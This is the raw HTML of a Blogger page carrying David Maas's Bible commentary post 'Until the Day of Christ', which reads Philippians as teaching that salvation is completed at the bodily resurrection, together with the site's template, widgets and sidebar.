<a href='https://www.kingdom-disciples.org/p/to-jerusalem.html'>To Jerusalem</a>
</li>
<li class='overflowable-item'>
<a href='https://www.kingdom-disciples.org/p/his-teachings.html'>Teachings</a>
</li>
<li class='overflowable-item'>
<a href='https://www.kingdom-disciples.org/p/epistles_20.html'>Epistles</a>
</li>
<li class='overflowable-item'>
<a href='https://www.kingdom-disciples.org/p/all-topics.html'>All Topics</a>
</li>
<li class='overflowable-item'>
<a href='https://www.kingdom-disciples.org/p/all-titles_23.html'>All Titles</a>
</li>
</ul>
</div>
</div>
<div class='overflow-button hidden'>
<a>More&hellip;</a>
</div>
</div>
</div>
</div></div>
</nav>
</div>
</div>
</header>
<div>
<div class='vertical-ad-container no-items section' id='ads' name='Ads'></div>
<main class='centered-bottom' id='main' role='main' tabindex='-1'>
<div class='main section' id='page_body' name='Page body'>
<div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container'>
<article class='post-outer-container'>
<div class='post-outer'>
<div class='post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.kingdom-disciples.org/2022/04/perfection-in-resurrection.html"
  },
  "headline": "Until the Day of Christ","description": "Paul instructed the congregation of Philippi concerning going on to &#8220; completion &#8221; in Jesus. Bodily resurrection must take place for the con...","datePublished": "2022-04-04T08:15:00-07:00",
  "dateModified": "2024-05-21T12:48:10-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihEmxekVacAbiELwy2mPWT9eNUyeJJ2KGW4Z9YD3qz0H6rbZzDoLBETDW3LzZ89PHI7I78q_15sYYYTAP00qzRuKH8S5tvkVPRgTlosdMQhg_cHYXG2RSxckGNkmkOTUEbwabo_30d29JXHOtNcWyhHte6B_aIXmbH6oPIkJQ0pGHz3Qp19OuwSph1I5s/w1200-h630-p-k-no-nu/Daybreaking%20-%20Photo%20by%20Axi%20Aimee%20on%20Unsplash.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "David Maas"
  }
}</script>
<a name='6892702228986074835'></a>
<h3 class='post-title entry-title'>
Until the Day of Christ
</h3>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-author vcard'>
<span class='post-author-label'>
Editor:
</span>
<span class='fn'>
<span>David Maas</span>
</span>
</span>
<span class='byline post-timestamp'>
<meta content='https://www.kingdom-disciples.org/2022/04/perfection-in-resurrection.html'/>
<a class='timestamp-link' href='https://www.kingdom-disciples.org/2022/04/perfection-in-resurrection.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2022-04-04T08:15:00-07:00' title='2022-04-04T08:15:00-07:00'>
April 04, 2022
</time>
</a>
</span>
</div>
</div>
<div class='post-body entry-content float-container' id='post-body-6892702228986074835'>
<div style="text-align: justify;"><span style="font-family: georgia;">Paul instructed the congregation of Philippi concerning going on to &#8220;<i>completion</i>&#8221; in Jesus. Bodily resurrection must take place for the consummation of this process and the completion of our salvation. This will occur when Jesus appears &#8220;<i>on the clouds of Heaven</i>.&#8221; God will continue to perform what He began with our conversion until &#8220;<i>the Day of Christ</i>.&#8221;</span></div><div style="text-align: justify;"><span style="font-family: georgia;"><a name="more"></a></span></div><div style="text-align: justify;"><span style="background-color: white; font-family: georgia;"><br /></span></div><div style="text-align: justify;"><span style="background-color: white; font-family: georgia;">The Apostle began by giving thanks for what God accomplished in the Assembly and its contribution to the Gospel, &#8220;</span><i style="background-color: white; font-family: georgia;"><span style="letter-spacing: 0.1pt;">from the first day until the present</span></i><span style="background-color: white; font-family: georgia;">.&#8221; He remained convinced that God would complete what He had started among the Philippians - (Philippians 1:3-10).</span></div><div style="text-align: justify;"><span style="background-color: white; font-family: georgia;"><br /></span></div><div style="text-align: justify;"><span style="background-color: white; font-family: georgia;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihEmxekVacAbiELwy2mPWT9eNUyeJJ2KGW4Z9YD3qz0H6rbZzDoLBETDW3LzZ89PHI7I78q_15sYYYTAP00qzRuKH8S5tvkVPRgTlosdMQhg_cHYXG2RSxckGNkmkOTUEbwabo_30d29JXHOtNcWyhHte6B_aIXmbH6oPIkJQ0pGHz3Qp19OuwSph1I5s/s1920/Daybreaking%20-%20Photo%20by%20Axi%20Aimee%20on%20Unsplash.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Daybreaking - Photo by Axi Aimee on Unsplash" border="0" data-original-height="1280" data-original-width="1920" height="133" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihEmxekVacAbiELwy2mPWT9eNUyeJJ2KGW4Z9YD3qz0H6rbZzDoLBETDW3LzZ89PHI7I78q_15sYYYTAP00qzRuKH8S5tvkVPRgTlosdMQhg_cHYXG2RSxckGNkmkOTUEbwabo_30d29JXHOtNcWyhHte6B_aIXmbH6oPIkJQ0pGHz3Qp19OuwSph1I5s/w200-h133/Daybreaking%20-%20Photo%20by%20Axi%20Aimee%20on%20Unsplash.jpg" title="Daybreaking - Photo by Axi Aimee on Unsplash" width="200" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><span style="font-size: x-small;">[<i>Photo by&nbsp;<u><b><a href="https://unsplash.com/@axiaimee" rel="nofollow" target="_blank">Axi Aimee</a></b></u>&nbsp;on Unsplash</i>]</span></td></tr></tbody></table><br />The phrase &#8220;</span><i style="background-color: white; font-family: georgia;">Day of Jesus Christ</i><span style="background-color: white; font-family: georgia;">&#8221; refers to his future coming when he will appear in glory and gather his saints to himself. It will be a time of judgment and salvation &#8211; condemnation and punishment for the wicked, but vindication and everlasting life for faithful disciples - (Romans 2:16, 1 Corinthians 1:8, 2 Corinthians 6:2, Ephesians 4:30).</span></div><div style="text-align: justify;"><span style="background-color: white; font-family: georgia;"><br /></span></div><div style="text-align: justify;"><span style="background-color: white; font-family: georgia;">In his letters to the Thessalonians, Paul equated this day with the expectation of the &#8220;</span><i style="background-color: white; font-family: georgia;">Day of the Lord</i><span style="background-color: white; font-family: georgia;">&#8221; found in the Hebrew Bible, an event that would destroy some, but mean life and salvation for others - (1 Thessalonians 5:1-2, 2 Thessalonians 2:1-9).</span></div><div style="text-align: justify;"><span style="background-color: white; font-family: georgia;"><br /></span></div><div style="text-align: justify;"><span style="background-color: white; font-family: georgia;">As for going on to &#8220;</span><i style="background-color: white; font-family: georgia;">completion</i><span style="background-color: white; font-family: georgia;">,&#8221; Paul provided an example based on his life. After his conversion, he put his Jewish heritage aside to pursue&nbsp;</span><i style="background-color: white; font-family: georgia;">perfection</i><span style="background-color: white; font-family: georgia;">&nbsp;in Jesus Christ:</span></div><div style="text-align: justify;"><span style="background-color: white; font-family: georgia;"><br /></span></div><div style="text-align: justify;"><ul><li><span style="background-color: white; font-family: georgia;">&#8220;</span><i style="background-color: white; font-family: georgia;">What things were gain to me, those I counted loss for Christ&#8230;I have suffered the loss of all things and do count them dung that I may win Christ</i><span style="background-color: white; font-family: georgia;">.&#8221;</span></li></ul></div><div style="text-align: justify;"><span style="background-color: white; font-family: georgia;"><br /></span></div><div style="text-align: justify;"><span style="background-color: white; font-family: georgia;">This he did after obtaining the knowledge of Christ, which he found to be of infinitely greater value than his past accomplishments and heritage in Judaism:</span></div><div style="text-align: justify;"><span style="background-color: white; font-family: georgia;"><br /></span></div><div style="text-align: justify;"><ul><li><span style="background-color: white; font-family: georgia;">&#8220;&#8230;</span><i style="background-color: white; font-family: georgia;"><span style="letter-spacing: 0.1pt;">That I may know him, and the power of his resurrection, and the fellowship of his sufferings, becoming conformed to his death,<sup><span style="border: 1pt none windowtext; mso-border-alt: none windowtext 0in; padding: 0in;">&nbsp;</span></sup>if by any means I may attain to the resurrection from the dead.<sup><span style="border: 1pt none windowtext; mso-border-alt: none windowtext 0in; padding: 0in;">&nbsp;</span></sup>Not that I have already obtained or am already made perfect, but I press on, if so be that I may lay hold on that for which also I was laid hold on by Christ Jesus</span></i><span style="background-color: white; font-family: georgia;">&#8221; - (Philippians 3:10-12).</span></li></ul></div><div style="text-align: justify;"><span style="background-color: white; font-family: georgia;"><br /></span></div><div style="text-align: justify;"><span style="background-color: white; font-family: georgia;">Some believers chose a different path and made themselves &#8220;</span><i style="background-color: white; font-family: georgia;">enemies of the cross of Christ, whose end is destruction, whose God is their belly, and whose glory is in their shame, who mind earthly things</i><span style="background-color: white; font-family: georgia;">.&#8221;</span></div><div style="text-align: justify;"><b style="background-color: white; font-family: georgia; text-align: center;"><i><br /></i></b></div><h4 style="text-align: center;"><i><span style="font-family: georgia;">WE ARE THE CIRCUMCISION</span></i></h4><div style="text-align: justify;"><span style="background-color: white; font-family: georgia;"><br /></span></div><div style="text-align: justify;"><span style="background-color: white; font-family: georgia;">Paul had in view certain Jewish believers who stressed their faithfulness to the traditions and regulations of Judaism, including circumcision and calendrical observations:</span></div><div style="text-align: justify;"><span style="background-color: white; font-family: georgia;"><br /></span></div><div style="text-align: justify;"><ul><li><span style="background-color: white; font-family: georgia;">(Philippians 3:1-3) &#8211; &#8220;</span><i style="background-color: white; font-family: georgia;"><span style="letter-spacing: 0.1pt;">Beware of the dogs, beware of mischievous workers, beware of the mutilation.&nbsp;For we are the circumcision who in the Spirit of God are doing divine service, and are boasting in Christ Jesus, and not in flesh having confidence</span></i><span style="background-color: white; font-family: georgia;">.&#8221;</span></li></ul></div><div style="text-align: justify;"><span style="background-color: white; font-family: georgia;"><br /></span></div><div style="text-align: justify;"><span style="background-color: white; font-family: georgia;">Paul described them as those &#8220;</span><i style="background-color: white; font-family: georgia;">whose glory is their shame</i><span style="background-color: white; font-family: georgia;">,</span><i style="background-color: white; font-family: georgia;">&#8221;</i><span style="background-color: white; font-family: georgia;">&nbsp;an allusion to the rite of circumcision on which they placed so much value.</span></div><div style="text-align: justify;"><span style="background-color: white; font-family: georgia;"><br /></span></div><div style="text-align: justify;"><span style="background-color: white; font-family: georgia;"></span></div><blockquote><div style="text-align: justify;"><span style="background-color: white; font-family: georgia;">In contrast - &#8220;</span><i style="background-color: white; font-family: georgia;">Those who worship God in the Spirit and rejoice in Jesus have their citizenship in heaven, from whence we look for the Savior, the Lord Jesus Christ, who shall change our lowly body, that it may be fashioned like his glorious body</i><span style="background-color: white; font-family: georgia;">.&#8221;</span></div><div style="text-align: justify;"></div></blockquote><div style="text-align: justify;"><span style="background-color: white; font-family: georgia;"><br /></span></div><div style="text-align: justify;"><span style="background-color: white; font-family: georgia;">The future resurrection is necessary to &#8220;</span><i style="background-color: white; font-family: georgia;">complete</i><span style="background-color: white; font-family: georgia;">&#8221; or &#8220;</span><i style="background-color: white; font-family: georgia;">perfect</i><span style="background-color: white; font-family: georgia;">&#8221; believers. It is not optional but central to the Apostolic hope and doctrine of salvation. The process of salvation will remain incomplete until the resurrection on the &#8220;</span><i style="background-color: white; font-family: georgia;">Day of Christ</i><span style="background-color: white; font-family: georgia;">.&#8221; It will mean receiving a new body of the same nature as the glorious body of the Risen Jesus and exchanging our mortal state for an immortal and glorified body like his.</span></div><div style="text-align: justify;"><span style="background-color: white; font-family: georgia;"><br /></span></div><div style="text-align: center;"><span style="background-color: white; font-family: georgia;">[<b><u><a href="https://drive.google.com/file/d/1uTJD7e9z8pUj_DpT4WaIbu24rZUTUs6R/view?usp=sharing" rel="nofollow" target="_blank">Download PDF Copy</a></u></b>]</span></div><div style="text-align: justify;"><span style="background-color: white; font-family: georgia;"><br /></span></div><div style="text-align: justify;"><span style="background-color: white; font-family: georgia;"><br /></span></div><div style="text-align: justify;"><span style="background-color: white; font-family: georgia;"><b><u>RELATED POSTS</u>:</b></span></div><div style="text-align: justify;"><div style="background-color: white;"><ul><li><span style="font-family: georgia;"><b><i><u><a href="https://www.kingdom-disciples.org/2021/12/death-of-death.html" rel="nofollow" target="_blank">The Death of Death</a></u></i></b>&nbsp;- (<span style="color: #212121; line-height: 17.12px;">The arrival of Jesus at the end of the age will mean the end of the Last Enemy, namely, Death</span><span style="color: #212121; line-height: 17.12px;">&nbsp;- 1 Corinthians 15:24-28</span>)</span></li></ul><ul><li><span style="font-family: georgia; text-indent: -96px;"><b><i><u><a href="https://www.kingdom-disciples.org/2023/09/he-abolished-death.html" rel="nofollow" target="_blank">Abolishing Death</a></u></i></b></span><span style="font-family: georgia; text-indent: -96px;">&nbsp;- (</span><span style="font-family: georgia; text-indent: -96px;"><span style="text-indent: 0px;">Paul reminded Timothy of Christ&#8217;s resurrection since false teachers were denying the future resurrection of believers</span>)</span></li></ul><ul><li><span style="font-family: georgia;"><b><i><u><a href="https://www.kingdom-disciples.org/2023/11/the-redemption.html" rel="nofollow" target="_blank">The Redemption</a></u></i></b></span><span style="font-family: georgia;">&nbsp;- (Salvation includes the bodily resurrection and the New Creation that will take place at the arrival of Jesus)</span></li></ul></div></div><div style="text-align: justify;"><br /></div>
</div>
<div class='post-bottom'>
<div class='post-footer float-container'>
<div class='post-footer-line post-footer-line-1'>
<span class='byline post-labels'>
<span class='byline-label'>TOPICS:</span>
<a href='https://www.kingdom-disciples.org/search/label/Day-Lord' rel='tag'>Day-Lord</a>
<a href='https://www.kingdom-disciples.org/search/label/Resurrection' rel='tag'>Resurrection</a>
<a href='https://www.kingdom-disciples.org/search/label/Salvation' rel='tag'>Salvation</a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
</div>
</div>
</div>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>Comments</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<a href='https://www.blogger.com/comment/frame/3768222225471499606?po=6892702228986074835&hl=en-GB&saa=85391&origin=https://www.kingdom-disciples.org&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</article>
</div>
<style>
    .post-body a.b-tooltip-container {
      position: relative;
      display: inline-block;
    }

    .post-body a.b-tooltip-container .b-tooltip {
      display: block !important;
      position: absolute;
      top: 100%;
      left: 50%;
      transform: translate(-20%, 1px);
      visibility: hidden;
      opacity: 0;
      z-index: 1;
      transition: opacity 0.2s ease-in-out;
    }

    .post-body a.b-tooltip-container .b-tooltip iframe {
      width: 200px;
      height: 198px;
      max-width: none;
      border: none;
      border-radius: 20px;
      box-shadow: 1px 1px 3px 1px rgba(0, 0, 0, 0.2);
    }

    @media (hover: hover) {
      .post-body a.b-tooltip-container:hover .b-tooltip {
        visibility: visible;
        opacity: 1;
      }
    }
  </style>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
POPULAR POSTS
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<h3 class='post-title'><a href='https://www.kingdom-disciples.org/2025/11/le-fondement-de-la-foi-apostolique.html'>Le Fondement de la Foi Apostolique</a></h3>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-author vcard'>
<span class='post-author-label'>
Editor:
</span>
<span class='fn'>
<span>David Maas</span>
</span>
</span>
<span class='byline post-timestamp'>
<meta content='https://www.kingdom-disciples.org/2025/11/le-fondement-de-la-foi-apostolique.html'/>
<a class='timestamp-link' href='https://www.kingdom-disciples.org/2025/11/le-fondement-de-la-foi-apostolique.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2025-11-26T13:11:00-08:00' title='2025-11-26T13:11:00-08:00'>
November 26, 2025
</time>
</a>
</span>
</div>
</div>
<div class='item-content float-container'>
<div class='item-thumbnail'>
<a href='https://www.kingdom-disciples.org/2025/11/le-fondement-de-la-foi-apostolique.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg8tVyQMPuhgZSblBINFtOepfpFrzn7Z6Phfv-FfliIBEqUxpLBv_thZDgVcSAwicPy-uijqyYWStST20bBS0M-i4HQOUdTxlQtcEblt1KMPqdu36-Xs1u5wX9JI9mgtO5tszFKqT5mRfBRKeLmJF5G6k9jgx6w0RlVjowG4hRa4YwBssh_95sYOi1PjEt/w320-h213/K2%20-%20Photo%20by%20Daniel%20Born%20on%20Unsplash.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg8tVyQMPuhgZSblBINFtOepfpFrzn7Z6Phfv-FfliIBEqUxpLBv_thZDgVcSAwicPy-uijqyYWStST20bBS0M-i4HQOUdTxlQtcEblt1KMPqdu36-Xs1u5wX9JI9mgtO5tszFKqT5mRfBRKeLmJF5G6k9jgx6w0RlVjowG4hRa4YwBssh_95sYOi1PjEt/w72-h72-p-k-no-nu/K2%20-%20Photo%20by%20Daniel%20Born%20on%20Unsplash.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg8tVyQMPuhgZSblBINFtOepfpFrzn7Z6Phfv-FfliIBEqUxpLBv_thZDgVcSAwicPy-uijqyYWStST20bBS0M-i4HQOUdTxlQtcEblt1KMPqdu36-Xs1u5wX9JI9mgtO5tszFKqT5mRfBRKeLmJF5G6k9jgx6w0RlVjowG4hRa4YwBssh_95sYOi1PjEt/w144-h144-p-k-no-nu/K2%20-%20Photo%20by%20Daniel%20Born%20on%20Unsplash.jpg 144w'/>
</a>
</div>
<div class='popular-posts-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
La Mort et la Résurrection du Christ sont fondamentales et indispensables aux enseignements de Jésus et des Apôtres . L&#39;apôtre Paul discute de la résurrection future des croyants dans sa deuxième lettre à Timothée en réponse aux dénégations de ce &#8220; sain enseignement .&#8221; La foi en la résurrection future est au cœur de la doctrine du salut proclamée par Jésus et ses apôtres. Cet enseignement est tout à fait fiable car il est basé sur la Mort historique et la Résurrection de Jésus, et le témoignage oculaire des Apôtres &#8211; (Actes 1:21-22, 2 Timothée 1:13).
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.kingdom-disciples.org/2025/11/le-fondement-de-la-foi-apostolique.html'></a>
</div>
<div class='jump-link flat-button ripple'>
<a href='https://www.kingdom-disciples.org/2025/11/le-fondement-de-la-foi-apostolique.html#more' title='Le Fondement de la Foi Apostolique'>
Read more
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<h3 class='post-title'><a href='https://www.kingdom-disciples.org/2025/12/the-true-emperor.html'>The True Emperor</a></h3>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-author vcard'>
<span class='post-author-label'>
Editor:
</span>
<span class='fn'>
<span>David Maas</span>
</span>
</span>
<span class='byline post-timestamp'>
<meta content='https://www.kingdom-disciples.org/2025/12/the-true-emperor.html'/>
<a class='timestamp-link' href='https://www.kingdom-disciples.org/2025/12/the-true-emperor.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2025-12-22T11:00:00-08:00' title='2025-12-22T11:00:00-08:00'>
December 22, 2025
</time>
</a>
</span>
</div>
</div>
<div class='item-content float-container'>
<div class='item-thumbnail'>
<a href='https://www.kingdom-disciples.org/2025/12/the-true-emperor.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6yxAdoaPxysJMicY82O26xpZ6K6jYrxQmqiYTuxKfszR75T9A4SZRUToGzTXvsCxT7ybpT5CAkd1Og0f0C6qnFx1LAdb_n5Z-GbYh1LtKqjaKBJAy4MJPQ0yAN_Ss-B7iZ5wch6D543gkkQaqunYIbchpz5PqtJm7srzbE-zFYtdtZosc8yX_Dos0WVBW/w320-h213/Church,%20Iceland%20-%20Photo%20by%20Frugal%20Flyer%20on%20Unsplash.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6yxAdoaPxysJMicY82O26xpZ6K6jYrxQmqiYTuxKfszR75T9A4SZRUToGzTXvsCxT7ybpT5CAkd1Og0f0C6qnFx1LAdb_n5Z-GbYh1LtKqjaKBJAy4MJPQ0yAN_Ss-B7iZ5wch6D543gkkQaqunYIbchpz5PqtJm7srzbE-zFYtdtZosc8yX_Dos0WVBW/w72-h72-p-k-no-nu/Church,%20Iceland%20-%20Photo%20by%20Frugal%20Flyer%20on%20Unsplash.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6yxAdoaPxysJMicY82O26xpZ6K6jYrxQmqiYTuxKfszR75T9A4SZRUToGzTXvsCxT7ybpT5CAkd1Og0f0C6qnFx1LAdb_n5Z-GbYh1LtKqjaKBJAy4MJPQ0yAN_Ss-B7iZ5wch6D543gkkQaqunYIbchpz5PqtJm7srzbE-zFYtdtZosc8yX_Dos0WVBW/w144-h144-p-k-no-nu/Church,%20Iceland%20-%20Photo%20by%20Frugal%20Flyer%20on%20Unsplash.jpg 144w'/>
</a>
</div>
<div class='popular-posts-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
Jesus, the Slain Lamb, is the Ruler of the Kings of the Earth, the King of Kings who now reigns over all the nations of the Earth . Jesus has reigned as Sovereign over the nations since his Death, Resurrection, and Ascension. Even now, he is seated on the Throne of David at the right hand of God. Because of his &#8220; obedience unto death ,&#8221; God appointed him as &#8220; the Ruler of the Kings of the Earth .&#8221; He is the only true emperor, and global hegemony belongs to him alone. All other political powers are subordinate to him.
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.kingdom-disciples.org/2025/12/the-true-emperor.html'></a>
</div>
<div class='jump-link flat-button ripple'>
<a href='https://www.kingdom-disciples.org/2025/12/the-true-emperor.html#more' title='The True Emperor'>
Read more
</a>
</div>
</div>
</article>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
<script src='https://cdn.rawgit.com/markdalgleish/stellar.js/master/jquery.stellar.min.js'></script>
<script>
$('.bg-photo').attr('data-stellar-background-ratio', '0.5');
$(window).stellar({horizontalOffset: 50});
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<script blockbackground="#44e7f3" blockborderradius="5" buttonbackground="#3d3d3d" hoverbackground="#2e08ba" activebackground="#f95353" buttontextcolor="#ebebeb" src="https://cdn.jsdelivr.net/gh/bloggerwidgets/pagination@1.0.1/script.js" async="async" ></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-content'>
<!-- Elfsight Back to Top | My top of page -->
<script src="https://elfsightcdn.com/platform.js" async></script>
<div class="elfsight-app-0de66591-b6d0-40ce-a26c-b2998d8bf2f9" data-elfsight-app-lazy></div>
</div>
</div></div>
</main>
</div>
<footer class='footer section' id='footer' name='Footer'><div class='widget Attribution' data-version='2' id='Attribution1'>
<div class='widget-content'>
<div class='blogger'>
<a href='https://www.blogger.com' rel='nofollow'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_post_blogger_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
Powered by Blogger
</a>
</div>
<div class='image-attribution'>
Theme images by <a href="http://www.istockphoto.com/portfolio/miskani?platform=blogger">miskani</a>
</div>
<div class='copyright'>Disciples Global Network, David R Maas (2020)</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML10'>
<div class='widget-content'>
<!-- Elfsight Social Share Buttons | Beast Rising Share -->
<script src="https://elfsightcdn.com/platform.js" async></script>
<div class="elfsight-app-1bcec277-608e-4214-bee6-840205cfd6d9" data-elfsight-app-lazy></div>
</div>
</div></footer>
</div>
</div>
</div>
<aside class='sidebar-container container sidebar-invisible' role='complementary'>
<div class='navigation'>
<button class='svg-icon-24-button flat-icon-button ripple sidebar-back'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_arrow_back_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</button>
</div>
<div class='sidebar_top_wrapper'>
<div class='sidebar_top section' id='sidebar_top' name='Sidebar (top)'><div class='widget Profile' data-version='2' id='Profile1'>
<div class='wrapper solo'>
<div class='widget-content individual'>
<a href='https://www.blogger.com/profile/10951246835959915456' rel='nofollow'>
<img alt='My photo' class='profile-img' height='120' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi020W-YpqYHPxsFBNNCBt7FxIu4rvbaO16WMEO_H_wdtwnZrxw-pam16M55-qsOEOdBTlY4P0s8MI6LGynurFbaXSphrmzaSpnbcDF-tFLO--X7kB9Sa2NRPcY6C072w2LEBkDS1Co1uM_TSPrNiYVV4xHxFRgOY8riqxERkHSe-d3Cts/s220/Ebey&#39;s%20Landing%20Beach%20looking%20north,%20Oct%202021.jpg' width='120'/>
</a>
<div class='profile-info'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-link g-profile' href='https://www.blogger.com/profile/10951246835959915456' rel='author nofollow'>
David Maas
</a>
</dt>
<dd class='profile-textblock profile-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
I am educated in the history and languages of the Bible. I write about the kingdom of God, discipleship, and Bible prophecy. I am a citizen of God's Kingdom and a resident of the State of Nevada, U.S.A.
</div>
<div class='snippet-fade r-snippet-fade hidden'></div>
</dd>
</dl>
<a class='profile-link visit-profile pill-button' href='https://www.blogger.com/profile/10951246835959915456' rel='author'>
Visit profile
</a>
</div>
</div>
</div>
</div></div>
</div>
<div class='sidebar_bottom section' id='sidebar_bottom' name='Sidebar (bottom)'><div class='widget PageList' data-version='2' id='PageList2'>
<h3 class='title'>
MAIN SITE PAGES
</h3>
<div class='widget-content' style='border:solid 1px #174177;padding:8px 0px 8px 28px;background:#fff'>
<ul>
<li>
<a href='https://www.kingdom-disciples.org/'>Home</a>
</li>
<li>
<a href='https://www.kingdom-disciples.org/p/jesus.html'>Jesus</a>
</li>
<li>
<a href='https://www.kingdom-disciples.org/p/francais.html'>Français</a>
</li>
<li>
<a href='https://www.kingdom-disciples.org/p/urdu.html'>اردو - Urdu</a>
</li>
<li>
<a href='https://www.kingdom-disciples.org/p/all-topics.html'>All Topics</a>
</li>
<li>
<a href='https://www.kingdom-disciples.org/p/all-titles_23.html'>All Titles</a>
</li>
<li>
<a href='https://www.kingdom-disciples.org/p/contact.html'>Contact</a>
</li>
<li>
<a href='https://www.kingdom-disciples.org/p/about.html'>About</a>
</li>
<li>
<a href='https://www.kingdom-disciples.org/p/online-resources.html'>Study Aids</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML9'>
<h3 class='title'>
SEARCH SITE
</h3>
<div class='widget-content'>
<style> #searchbox { width: 240px; } #searchbox input { outline: none; } input:focus::-webkit-input-placeholder { color: transparent; } input:focus:-moz-placeholder { color: transparent; } input:focus::-moz-placeholder { color: transparent; } #searchbox input[type="text"] { background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw_4P71A3yRay8SwTrv_Knqb8QZ3_po8vWaV_7QPCa4v7tBCLqqKQDcpxbgN0ZESKAc4i3vQUJh4R_9rcJKU_DkFanVKB7LlM0RjZWLRj_F1WzdH9V7CdhJgWnOTMNd70Um-SiYD70O-T2/s1600/search-dark.png) no-repeat 10px 13px #fff; border: 2px solid #174177; font: bold 12px Arial,Helvetica,Sans-serif; color: #6A6F75; width: 160px; padding: 14px 17px 12px 30px; -webkit-border-radius: 5px 0px 0px 5px; -moz-border-radius: 5px 0px 0px 5px; border-radius: 5px 0px 0px 5px; text-shadow: 0 2px 3px #fff; -webkit-transition: all 0.7s ease 0s; -moz-transition: all 0.7s ease 0s; -o-transition: all 0.7s ease 0s; transition: all 0.7s ease 0s; } #searchbox input[type="text"]:focus { background: #fff; border: 2px solid #f7f7f7; width: 200px; padding-left: 10px; } #button-submit{ background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoPvvcUihjLOB14vUJRpi6QfDNLCWDyGX-Z77-fiqW_3rbwhrihkFUFg8FUTcC8N24QO4uXk9-Reox6EkimAML0oNRop9wgWTeTY5wILPExjvxVbWcTalTorkxE-YEEYYgQO0vFVntaXqB/s1600/slider-arrow-right.png) no-repeat; margin-left: -40px; border-width: 0px; width: 43px; height: 45px; } </style> <form id="searchbox" method="get" action="/search" autocomplete="off"> <input name="q" type="text" size="14" placeholder="Enter keywords here..." /> <input id="button-submit" type="submit" value=" "/> </form>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<details class='collapsible extendable'>
<summary>
<div class='collapsible-title'>
<h3 class='title'>
ALL TOPICS
</h3>
<svg class='svg-icon-24 chevron-down'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_expand_more_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<svg class='svg-icon-24 chevron-up'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_expand_less_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</div>
</summary>
<div class='widget-content list-label-widget-content'>
<div class='first-items'>
<ul>
